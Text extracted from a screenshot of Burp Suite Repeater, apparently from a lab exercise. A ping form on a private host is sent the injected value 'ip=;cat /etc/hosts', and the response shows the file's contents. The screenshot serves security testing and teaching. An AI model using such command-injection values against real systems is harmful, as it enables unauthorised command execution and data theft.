 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.100.24 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.100.24
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Origin: http://192.168.100.24
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.24/
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 ip=%3Bcat%20/etc/hosts
? Search... 0 matches
Response
Pretty Raw Hex Render \n
>
27 </div>
28 <div class="col-md-4">
29 <button type="submit" class="btn
btn-primary">
Ping
</button>
30 </div>
31 </div>
32
33 </form>
34 </div>
35
36 <pre>
Array
37 (
38 [0] => 127.0.0.1 localhost
39 [1] => ::1 localhost ip6-localhost
ip6-loopback
40 [2] => fe00::0 ip6-localnet
41 [3] => ff00::0 ip6-mcastprefix
42 [4] => ff02::1 ip6-allnodes
43 [5] => ff02::2 ip6-allrouters
44 [6] => 192.168.100.24 de27764c9cd1
45 )
46 </pre>
</div>
47 </body>
48 </html>
? Search... 0 matches
Inspector
Selection 583
Selected text
POST / HTTP/1.1 \r \n
Host: 192.168.100.24 \r \n
Content-Length: 22 \r \n
Cache-Control: max-age=0 \r \n
Origin: http://192.168.100.24
\r \n
Content-Type: application/x-www
-form-urlencoded \r
See more
Decoded from: URL encoding
POST / HTTP/1.1 \r \n
Host: 192.168.100.24 \r \n
Content-Length: 22 \r \n
Cache-Control: max-age=0 \r \n
Origin: http://192.168.100.24
\r \n
Content-Type: application/x-www
-form-urlencoded \r
See more
Cancel Apply changes
Request Attributes 2
Done
1,375 bytes | 117 millis